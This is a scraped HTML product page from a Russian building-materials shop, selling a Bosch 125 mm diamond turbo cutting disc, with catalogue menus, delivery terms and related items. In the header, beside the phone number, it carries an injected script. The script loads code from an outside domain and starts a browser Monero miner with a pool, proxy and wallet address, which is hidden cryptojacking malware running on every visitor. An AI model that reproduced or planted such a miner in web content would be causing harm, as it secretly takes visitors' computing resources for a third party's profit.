

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/instrumenti/diski/po-betonu-turbo/almazniy-bosch-d-125mm
body_size: 13145
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/instrumenti/diski/po-betonu-turbo/almazniy-bosch-d-125mm" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Диск алмазный Турбо Bosch D-125 мм оптом и в розницу в Бал-Строй</title>
    <meta name="description"
    	content="Интернет-магазин Бал-Строй предлагает купить диск алмазный Бош турбо 125мм 2608602394 по низким ценам в Москве оптом и в розницу." />
    <meta name="keywords" content="Диск алмазный Турбо Bosch D-125 мм, купить диск алмазный турбо bosch d-125 мм" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	<link rel="stylesheet" href="/template/photoswipe/dist/photoswipe.css"> 
	<link rel="stylesheet" href="/template/photoswipe/dist/default-skin/default-skin.css"> 

	<script src="/template/photoswipe/dist/photoswipe.min.js"></script> 

	<script src="/template/photoswipe/dist/photoswipe-ui-default.min.js"></script> 


	<script>
		$(document).ready(function() {

			$('.-gallery').click(function(e) {
				e.preventDefault()

				var pswpElement = document.querySelectorAll('.pswp')[0];
				
				var currentSrc = $(this).attr("data-href");
				var index = 0;
				var items = [];
				var n = $(".-gallery").length;
				for (var i = 0; i < n; i++) {
					var pic = $(".-gallery:eq(" + i + ")").attr("data-href");
					
					if (currentSrc == pic) {
						index = i;
					}
					
					
					var image = {
    				        src: pic,
    				        w: 600,
    				        h: 400
    				    };
					items.push(image);
					
				}

				// define options (if needed)
				var options = {
				    // optionName: 'option value'
				    // for example:
				    index: index // start at first slide
				};

				// Initializes and opens PhotoSwipe
				var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

				gallery.init();

			});
		})
	</script>
		
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class="active hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script> </b></li>
				<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a> </b></li>
				<li><p><i>пн-сб 9:00-18:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li class="active" style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/pistoleti">Пистолеты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li></ul></li><li><ul><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/gvozdi">Гвозди</a></li><li><a href="/krepej/dubelya">Дюбеля</a></li><li><a href="/krepej/montajnie-patroni">Монтажные патроны</a></li><li><a href="/krepej/zaklepki">Заклепки</a></li></ul></li><li><ul><li><a href="/krepej/kpk">Крючки полукрючки костыли</a></li><li><a href="/krepej/mebelniy">Мебельный крепеж и фурнитура</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/samorezi">Саморезы</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li></ul></li><li><ul><li><a href="/krepej/specialniy">Специальный крепеж</a></li><li><a href="/krepej/takelaj">Такелаж</a></li><li><a href="/krepej/svarka-i-patroyi">Товары для сварки</a></li><li><a href="/krepej/shurupi">Шурупы по бетону</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/pobelka">Побелка</a></li><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/paladium">Paladium</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li></ul></li><li><ul><li><a href="/suhie-smesi/cement">Цемент</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li><li><a href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a></li><li><a href="/suhie-smesi/nalivnie-poli">Наливные полы</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/izvest">Известь</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li><li><a href="/suhie-smesi/shtukaturki">Штукатуркa</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul><li><ul><li><a href="/armiruushie/lenti">Армирующие ленты</a></li><li><a href="/armiruushie/metallicheskie">Металлические</a></li></ul></li><li><ul><li><a href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a></li><li><a href="/armiruushie/steklooboi">Стеклообои</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/morilka">Морилка</a></li><li><a href="/kraski-i-rastvoriteli/vodoemulsionnie">Водоэмульсионные</a></li><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/koler">Колер</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/wago">Клеммники Wago</a></li><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li></ul></li><li><ul><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/udliniteli">Удлинители</a></li></ul></li><li><ul><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li class="active"><a href="/instrumenti">Инструменты</a></li><li><a href="/krepej">Крепеж</a></li><li><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog">Каталог</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti"><span itemprop="title">Инструменты</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti/diski"><span itemprop="title">Диски</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti/diski/po-betonu-turbo"><span itemprop="title">Диски по бетону Турбо</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Диск алмазный Бош турбо 125мм 2608602394</span></li>				</ul>
			</div>
			
<span itemscope itemtype="http://schema.org/Product"><h1 class="pageTitle 1" itemprop="name">Диск алмазный Турбо Bosch D-125 мм</h1>
	<meta itemprop="description" content="Купить по выгодной цене всего за 0.00 рублей диск алмазный Бош турбо 125мм 2608602394.">
	<div class="itemBlock1"><a href="/files/catalog/o_3118.jpg" rel="gallery" ><img style="max-width: 220px;" itemprop="image" src="/thumbs/catalog/MjYyXzI2Ml8zMTE4.jpg" alt="Диск алмазный Турбо Bosch D-125 мм" title="Диск алмазный Турбо Bosch D-125 мм"/></a><div style="margin-top:30px">
	<script src="https://yastatic.net/share2/share.js"></script>
	<div style="" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
	</div><span><br><br></span>
            <div class="alertBlock1">
                <p>Магазины в Москве, Балашихе.<br>Доставка в любой город РФ.</p>
				<p>Любые вопросы уточняйте у&nbsp;менеджера по телефону <span><a class="tel" href="tel:+79254887314">+7 (925) 488-73-14</a></span>.</p>
            </div>
			<!--<img src="/upload-files/cena.jpg" style="margin-top: 13px;"/>-->
	</div>
			
	<div class="itemBlock2">
	<form method="post" id="basket477" action="/basket">
	<input type="hidden" name="add2Basket" value="true" />
	<input type="hidden" name="ItemID" value="477" />
	<table class="specials" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<div class="sblock">
	<p><b>Артикул:</b> 00001186</p>
	
    <p><b>Наличие:</b> нет в наличии</p></div>
	<tr class="priceRow">
	<td>

<p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span> <span class="text-muted">*</span></p>
<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>

</td>
	<td colspan="2"><div class="quant">
	<ul>
	<li><img src="/template/default/img/pic35a.gif" onclick="minusItem(this, 477); return false"  alt="" /></li>
	<li><input type="text"  name="Qty" value="1" /></li>
	<li><img src="/template/default/img/pic35b.gif" onclick="plusItem(this, 477); return false" alt="" /></li>
	</ul>
	</div><a href="#"  onclick="add2Basket(477, this); return false;" class="link3">Купить</a></td>

	</tr>
			<tr>
					<th colspan="3">Описание:</th>
					</tr>
                     <tr>
					<td colspan="3">
					<h2 style="padding: 12px 0px;">Алмазный диск Турбо Bosch D-125 мм</h2>
					</td>
					</tr>
					<tr>
					<td colspan="3">
					<p>Диск алмазный Турбо Bosch D-125 мм</p>
					</td>
					</tr>
					<tr>
							<th colspan="3">Применение:</th>
							</tr>
							<tr>
							<td colspan="3">
							<span>Высококачественная термообработанная закаленная сталь. Высокий ресурс реза обеспечивается алмазным порошком и оптимально подобранной&nbsp;связкой.</span>
							</td>
							</tr>

							</table>
							<div class="opl-dost">
							<p>Стоимость доставки товара &laquo;Диск алмазный Турбо Bosch D-125 мм&raquo;:</p>
							<ul>
							<li>Балашихинский район - от 300 рублей</li>
							<li>Москва (пределы МКАД) - от 800 рублей</li>
							<li>Ближайшее подмосковье - от 500 рублей</li>
							</ul>
							<p>Стоимость подъема рассчитывается по формуле:</p>
							<p>1 000 руб / 1 тонна с лифтом;</p>
							<i>*Товары, которые в лифт не помещаются, рассчитываются индивидуально</i><br>
							<p>Оплата производится:</p>
							<ul>
							<li>по безналичному расчету;</li>
							<li>наличными (при получении товаров);</li>
							</ul><div class="perelink"></div></div></form>

							</div>
                            
							<div class="clear"></div><div class="singleItemRowBlock" style="display: block;">
	<p class="title1">Сопутствующие товары</p>
	<div class="list200 l200">
		<ul>
		
		<li id="l200">
			<form method="post" id="basket3252" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="3252" /><a href="/sredstva-zashiti/ochki-zashitnie-s-dujkami-prozrach-stayer-7015007-11041"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xNTE5.jpg" alt="Очки защитные с дужками (прозрач) Стайер 7015007    11041" title="Очки защитные с дужками (прозрач) Стайер 7015007    11041"/></a>
			<p>
			<a href="/sredstva-zashiti/ochki-zashitnie-s-dujkami-prozrach-stayer-7015007-11041">Очки защитные с дужками (прозрач) Стайер 7015007    11041</a>
			</p> 
<b>Цена: 63.80 <span>р</span> <span class="text-muted">*</span></b> 
<a class="link3" href="#" onclick="add2Basket(3252, this); return false;">В корзину</a>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>

</form></li><li id="l200">
			<form method="post" id="basket593" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="593" /><a href="/instrumenti/zubila-dlya-perforatora/pika-sds-250-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF85Mjg4.jpg" alt="Пика для перфоратора SDS+ 250мм 29241-00     29241-00" title="Пика для перфоратора SDS+ 250мм 29241-00     29241-00"/></a>
			<p>
			<a href="/instrumenti/zubila-dlya-perforatora/pika-sds-250-mm">Пика для перфоратора SDS+ 250мм 29241-00     29241-00</a>
			</p> 
<b>Цена: 150.00 <span>р</span> <span class="text-muted">*</span></b> 
<a class="link3" href="#" onclick="add2Basket(593, this); return false;">В корзину</a>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>

</form></li><li id="l200">
			<form method="post" id="basket3240" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="3240" /><a href="/sredstva-zashiti/maska-zashitnaya-nbt-11083"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xNTEz.jpg" alt="Маска защитная НБТ    11083" title="Маска защитная НБТ    11083"/></a>
			<p>
			<a href="/sredstva-zashiti/maska-zashitnaya-nbt-11083">Маска защитная НБТ    11083</a>
			</p> 
<b>Цена: 122.70 <span>р</span> <span class="text-muted">*</span></b> 
<a class="link3" href="#" onclick="add2Basket(3240, this); return false;">В корзину</a>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>

</form></li><li id="l200">
			<form method="post" id="basket563" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
